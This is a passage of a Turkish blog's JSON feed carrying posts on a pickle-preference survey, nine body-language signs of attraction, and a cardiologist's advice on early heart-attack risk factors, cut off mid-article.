'sirkeli' olanını tercih ediyor. Yüzde 24,1 ise turşunun limonla yapılması gerektiğini dile getiriyor.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETürk Halkı Şalgam yerine turşu suyunu tercih ediyor\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETüketicilerin yüzde 64,1'i turşu suyunu, yüzde 35,9'u şalgam suyunu tercih ediyor.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPeki, turşu suyunu acılı mı seversiniz yoksa acısız mı? Turşu severlerin yüzde 51,3'ü acısız derken, yüzde 48,7'si acılı tüketmeyi tercih ediyor. Turşunuzu nasıl tercih edersiniz sorusuna ise yüzde 49,8'i acısız, yüzde 50,2 acılı yanıtını verdi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETurşunun yanında Kuru Fasulye tüketiliyor\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETurşu en çok neyin yanına yakışıyor? Türk halkının yarısından çoğu kuru fasulyenin yanında turşu olmazsa olmaz diyor. Yüzde 52,7'lik kesim turşu ile birlikte kuru fasulye tüketmeyi sevdiğini söylerken, yüzde 10,6’sı nohut, yüzde 8,1’i balık, yüzde 7,7’si pilav, yüzde 6,5’i tarhana çorbası, yüzde 2,9’u döner tüketiyor. Diğer tercihler ise yüzde 2,7’si dürüm, yüzde 2,7’si diğer, yüzde 2,2’si tavuklu pilav, yüzde 1,7’si kavurma, yüzde 1,2’si makarna, yüzde 1’i hamburger.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EYumurtanın da Turşusu mu olur!\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBilindiği üzere Türk mutfağında birbirinden ilginç turşu çeşitleri var. Duyunca, \"Bunun da turşusu mu olurmuş?\" dedirtiyor. \"Turşusu olduğunu duyduğunuzda şaşırdığınız ürünler nedir?\" sorusunun cevabında 'yumurta' büyük bir çoğunlukla dile getirildi. Yüzde 40,2 yumurta derken, yüzde 13,4 balık, yüzde 11,2 bamba, yüzde 9,3 mandalina, yüzde 7,1 muz, yüzde 4,4 karpuz, yüzde 3,9 erik, yüzde 2,9 mantar, yüzde 2,7 kiraz, yüzde 2,2 avokado, yüzde 0,2 üzüm, yüzde 2,5 diğer cevabını verdi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EKışın iki günde bir turşu tüketiyoruz\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETurşu severlerin kışın neredeyse iki günde bir turşu yediği de öğrenildi. \"Kışın turşu tüketme sıklığınız nedir?\" sorusuna yüzde 35,1 'iki günde bir', yüzde 27,2 'haftada bir', yüzde 21,5 'nadiren', yüzde 12,8 ' her gün' yediğini söylerken, yüzde 3,4 ise hiç tüketmediğini ifade etti.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETurşunun Diyarı İç Anadolu Bölgesi\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"En iyi turşu hangi bölgede yapılır?\" sorusunda iç Anadolu bölgesi yüzde 24,3 ile ipi göğüsledi. Yüzde 21,8 Ege Bölgesi'ni, yüzde 19,9 Karadeniz Bölgesi, yüzde 14,6 Marmara Bölgesi, yüzde 7,2 Akdeniz Bölgesi, yüzde 6,7 Güneydoğu Anadolu Bölgesi, yüzde 5,5 Doğu Anadolu Bölgesi takip etti.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EAğız sulandıran lezzet: Acılı biber turşusu\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAcılı biber severlerin en çok tercih ettiği çeşit yüzde 41,9 ile biberiye turşusu (tombik) oldu. Yüzde 36,1'i süs biber turşusu (ince), yüzde 22'si jalapeno biber turşusu (yuvarlak dilimlenmiş) dedi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETurşu tüketme sebebiniz nedir?\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETurşu tüketicilerine neden turşu tükettikleri de soruldu. Yüzde 62'si yemek kültürü, yüzde 21,9'u hastalıklara karşı önlem, yüzde 10,8'i metabolizmayı hızlandırmak için olduğunu dile getirdi. Yüzde 5,3'ü ise diğer cevabını verdi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETurşu en çok kışın tüketiliyor\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPeki, turşunun mevsimi var mı? Turşu tüketicileri en çok hangi mevsimde turşu tüketiyor? Bu soru da açık ara bir yanıt buldu. Tüketicilerin yüzde 62,3'ü turşuyu kışın tercih ediyor. Yüzde 33,8'i dört mevsim derken, yüzde 2,8'si yaz yüzde 0,8'i sonbahar yüzde 0,3'ü ilkbahar dedi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EBonus: Kışın en çok tükettiğiniz çorba?\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKışın vazgeçilmez çorbası ise tarhana oldu. Yüzde 58,7 oranıyla tarhana en çok içilen çorba olurken, yüzde 41,3 gibi bir çoğunluk ise mercimek çorbasını tercih etti.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cu\u003EMetodoloji\u003C\/u\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003ETürkiye genelinde 1.100 kişinin katıldığı ve 16 - 22 Ekim 2023 tarihleri arasında yapılan araştırma, kantitatif araştırma yöntemlerinden CAWI tekniği ile “Areda Survey’in Profil Bazlı Dijital Paneli” kullanılarak gerçekleştirildi.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/4421779312807193278\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2023\/11\/dunya-tursu-gunune-ozel-arastirma.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/4421779312807193278"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/4421779312807193278"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2023\/11\/dunya-tursu-gunune-ozel-arastirma.html","title":"Özel araştırma: Limonlu mu yoksa sirkeli mi?"}],"author":[{"name":{"$t":"Veka Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghh0eNmzzAk-RIskyTApW8F_pfFxXAASUwhsvh-4IGXWqZHSoDKw3KbzUM9P4-WK6JhfkhvBH202h8pO2ejYgv_GRh6-IHLPh4Ki7JdFGKPd3YgeSVRLW6lFk8Wch_ILAIIWaBM5HEnJBiIzYopr0m-_T_kxzIFuxnNKK0-wCmbqNvqGIZCmsjKjQwCVc\/s72-c\/Limonlu%20mu%20yoksa%20sirkeli%20mi.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 70.399572"}},{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-3430500988624886194"},"published":{"$t":"2025-11-25T10:56:00.000+03:00"},"updated":{"$t":"2025-11-25T10:56:15.949+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"aşk oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Manşet"}],"title":{"type":"text","$t":"Aşkın 9 belirtisi"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaNHKnhjngQlDbcZ3zDMAQuDUPglr8458J33uusXwVb1EF_5IsLp7S5-eESTBHvE3He-UJsSj4Oeu9G1-wK_TfGpwNhQinDQyRArpIx8f1Uy4HcgMXbQCQ1RgCWdnKiLSctYOXWWmDPqo\/s800\/A%25C5%259Fk%25C4%25B1n+9+belirtisi.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Aşkın 9 belirtisi\" border=\"0\" data-original-height=\"525\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaNHKnhjngQlDbcZ3zDMAQuDUPglr8458J33uusXwVb1EF_5IsLp7S5-eESTBHvE3He-UJsSj4Oeu9G1-wK_TfGpwNhQinDQyRArpIx8f1Uy4HcgMXbQCQ1RgCWdnKiLSctYOXWWmDPqo\/s16000\/A%25C5%259Fk%25C4%25B1n+9+belirtisi.jpg\" title=\"Aşkın 9 belirtisi\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\"Aşkın sözsüz dili\" alt başlığıyla yayımlanan kitapta, tanışan iki insanın birbiriyle ilgilenmelerinin göstergeleri şöyle sıralanıyor:\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EŞule Gülmen'in Türkçe'ye çevirdiği kitapta ilişkiyi 5 evreye ayıran David Givens, bunları \"Dikkat çekmek\", \"Gözdeki pırıltı nasıl okunur?\", \"Kelime alışverişi\", \"Dokunmanın dili\" ve \"Sevişmek\"\u0026nbsp; olarak\u0026nbsp; adlandırıyor.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\"Aşkın sözsüz dili\" alt başlığıyla yayımlanan kitapta, tanışan iki insanın birbiriyle ilgilenmelerinin göstergeleri şöyle sıralanıyor:\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EGöz kırpma hızının artması:\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EGöz kırpışının hızlanması, uyarıcı nöro-kimyasal dopaminin beyin tarafından salınmasıyla ortaya çıkan duygusal coşkunun yansımasıdır.\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EBukalemun etkisi:\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EVücut hareketlerinin taklit edilmesi partnerinizin gerçekten de sizin dalga boyunuzda olduğunu gösterir.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EYüz kızarması:\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKulakların üstlerinden, yüzün tamamına dek yüzdeki kızıl renk tonu, partnerinizin sempatik sinir sisteminin işe karıştığının göstergesidir.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ESaçları düzeltmek:\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKendine çeki düzen verme ile ilgili jestler, 'İlgileniyorum' manasına gelir.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ENiyet işareti:\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETesadüf eseri masanın üstünde size doğru uzatılan bir kol, dokunma isteğinin işaretidir.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EÖne eğilme:\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Eİnsanlar her zaman en önemli buldukları şeye ya da kişiye doğru eğilirler; buna yönelme refleksi diyoruz.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EKocaman gözler:\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPartnerinizin merkezi sinir sistemi uyarıldığında göz kapaklarının istemsiz visseral kasları gözlerini normalden daha yuvarlak bir hale getirir.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ESarkmış çene:\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBütün ilgiyi ele geçirdiğinizde, partnerinizin dudakları görünür bir şekilde aralanır. Sarkmış bir çene biraz daha yaklaşmanız için bir işarettir.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EBakışların kesişmesi:\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPartnerinizin sizin görüş alanınız içerisinde sürekli aşağı yukarı göz gezdirmesi göz teması kurmayı arzuladığını gösterir.\"\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Aşk Sinyalleri\"nde tanınma devresindeki olumsuz ipuçları da şöyle anlatılıyor:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETepki yok:\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EDikkat çekme davetleriniz tamamen görmezden gelinirse kur yapmanın en cesaret kırıcı işaretini almış olursunuz.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EDonma:\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDurgun bir vücut tepkisiz gibi görünse de umursamazlık yerine utangaçlık sinyali veriyordur. Tüm yetişkin nüfusunun yüzde ellisini oluşturan utangaç kişilerin nazik vücut dili, kendilerini olduğundan daha az yaklaşılabilir gibi gösterir.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ESoğuk muamele:\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBaşka bir yöne doğru umursamazca dönmek, 'beni rahatsız etme' manasına gelir. Dudakların sıkıştırılması: Sıkıştırılmış dudaklar partnerinizin size kur yapacak bir ruh durumunda olmadığı izlenimi uyandırır.\"\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/3430500988624886194\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2024\/02\/askin-9-belirtisi.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/3430500988624886194"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/3430500988624886194"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2024\/02\/askin-9-belirtisi.html","title":"Aşkın 9 belirtisi"}],"author":[{"name":{"$t":"Veka Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaNHKnhjngQlDbcZ3zDMAQuDUPglr8458J33uusXwVb1EF_5IsLp7S5-eESTBHvE3He-UJsSj4Oeu9G1-wK_TfGpwNhQinDQyRArpIx8f1Uy4HcgMXbQCQ1RgCWdnKiLSctYOXWWmDPqo\/s72-c\/A%25C5%259Fk%25C4%25B1n+9+belirtisi.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 70.399572"}},{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-5288712785084630646"},"published":{"$t":"2025-11-24T18:06:00.000+03:00"},"updated":{"$t":"2025-11-24T18:06:35.457+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sağlık"}],"title":{"type":"text","$t":"​Hangi faktörler erken yaşta kalp krizini tetikliyor? "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEittamEIV36czvV-fikOdksKnhO-Db5Swd3PapgGi5PiuZFPty-TWnlbbgS16VrE2IabHfEmRPL1uBs0O4nPy37fc-zEQYgQNPHEC0EEc8FIWG0EzJfDZoDtvEwbBokEsRJOgVTcSkfsZ4\/s800\/kalp.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"​Hangi faktörler erken yaşta kalp krizini tetikliyor?\" border=\"0\" data-original-height=\"449\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEittamEIV36czvV-fikOdksKnhO-Db5Swd3PapgGi5PiuZFPty-TWnlbbgS16VrE2IabHfEmRPL1uBs0O4nPy37fc-zEQYgQNPHEC0EEc8FIWG0EzJfDZoDtvEwbBokEsRJOgVTcSkfsZ4\/s16000\/kalp.jpg\" title=\"​Hangi faktörler erken yaşta kalp krizini tetikliyor?\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #1c2b28; margin: 0px; padding: 0px;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: inherit;\"\u003EErken yaşta kalp krizine karşı doğru beslenme ve spor şart!\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #1c2b28; margin: 0px; padding: 0px;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #1c2b28; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EKalp krizi toplumda daha çok ileri yaş rahatsızlığı olarak biliniyor fakat son yıllarda genç yaşlarda da görülebiliyor. Uzmanlar, birinci derece akrabalar arasında genç yaşta kalp krizi öyküsü, kalp krizine bağlı vefat durumu ve sigara tüketiminin erken yaşta kalp krizine yol açabileceği uyarısında bulunuyor. Uzmanlar, doğru beslenme, sigaradan uzak bir yaşam ve düzenli sporun kalp krizinden korunmada etkisine dikkat çekiyor.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #1c2b28; margin: 0px; padding: 0px;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #1c2b28; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EKalp hastalığı ve inmeye karşı küresel bir savaş veren Dünya Kalp Federasyonu tarafından ilan edilen 29 Eylül Dünya Kalp Günü’nde kalp sağlığının önemine dikkat çekilmesi amaçlanıyor.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #1c2b28; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #1c2b28; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EÜsküdar Üniversitesi NPİSTANBUL Beyin Hastanesi Kardiyoloji Uzmanı Prof. Dr. Mehmet Baltalı, kalp sağlığının nasıl korunabileceğine dair bilgileri, genç yaşta kalp krizine yol açan etkenleri ve son derece önemli tavsiyelerini paylaştı.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #1c2b28; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #1c2b28; margin: 0px; padding: 0px;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: inherit;\"\u003EAile öyküsüne ve sigaraya dikkat!\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #1c2b28; margin: 0px; padding: 0px;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #1c2b28; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EErken yaşta meydana gelen kalp krizinde iki önemli neden olduğuna dikkat çeken Prof. Dr. Mehmet Baltalı, “İlki ailesinde ve birinci derece akrabasında genç yaşta kalp krizi geçirmiş kişilerin olması, ikincisi de sigara tüketimi. Biz bu iki nedeni genç yaştaki insanlarda daha çok görüyoruz. Yani en fazla risk altında olanlar, özellikle ailesinde birinci dereceden akrabalardan biri erken yaşta kalp krizi geçirenler, bu nedenle ailede meydana gelen ani ölüm veya kalp krizinden vefat etmiş olan kişiler bulunanlar ve sigara tiryakileridir. Özellikle çocukların sigaradan kesinlikle uzak durmaları gerekiyor çünkü bu onlar için çok ciddi bir risk. Birçok genç hastaya stent uyguladık, genç yaşta kalp krizi geçirdiklerine şahit olduk. Şeker hastalığı, tansiyon, kolesterol yüksekliği gibi faktörler de etkili ama en ileri çıkan faktörler bu şekilde” diye konuştu.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #1c2b28; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #1c2b28; margin: 0px; padding: 0px;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: inherit;\"\u003EErkeklerde kalp krizi daha erken görülüyor\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #1c2b28; margin: 0px; padding: 0px;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #1c2b28; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EKalp krizi vakalarının erkeklerde 40’tan, kadınlarda ise 65 yaşından sonra daha sık görüldüğüne dikkat çeken Baltalı, “Ancak genç yaşta ortaya çıkacak olası kalp krizlerini önlemek ve önceden öngörüde bulunmak da mümkün. Eğer ailesinde erken yaşta kalp krizi geçirmiş olanlar varsa 20 yaşına geldiğinde genel check-up yaptırması, kan değerlerini ölçtürmesi, kolesterolün kontrol altına alınması, sigara kullanmaması ve tansiyon gibi diğer risk faktörlerine dikkat etmesi gerekiyor. Bu önlemler gerçekten çok önemli, mutlaka yapılmalı” ifadelerini kullandı.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #1c2b28; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #1c2b28; margin: 0px; padding: 0px;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: inherit;\"\u003EGençler gıdalara ve spora dikkat etmeli\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #1c2b28; margin: 0px; padding: 0px;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #1c2b28; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EGençlerde ortaya çıkması olası kalp krizlerini önlemek için ilaçlarla veya yaşam tarzı değişikliği ile kolesterolün düşürülmesi gerektiğine işaret eden Prof. Dr. Mehmet Baltalı, “Tüketilen gıdalara dikkat edilmeli. İşlenmiş ve yağlı etten, kebap gibi besinlerden kaçınmalılar. Mümkünse tavuk ve balık ağırlıklı beslenebilirler. Balığı da haftada üç günden fazla tüketmenin faydası bulunmuyor. Daha çok Akdeniz diyetine yönlenmeliler. Uzun süreli açlık gibi diyetlerin kanıtlanmış bir faydası yok. Zeytinyağı, sebze ve meyve ağırlıklı beslenmeye dikkat etmeliler. Günde 20-30 dakika spor da günlük yaşamda mutlaka yer almalı. Ancak spor derken ağırlık kaldırmak ve risk teşkil ettiği için kas geliştirmekten bahsetmiyoruz. Sağlıklı yaşam için her halükarda yüzme, bisiklet kullanma ve yürüyüş gibi aktivitelerin haftada en az 4 gün uygulanması faydalı olacaktır” 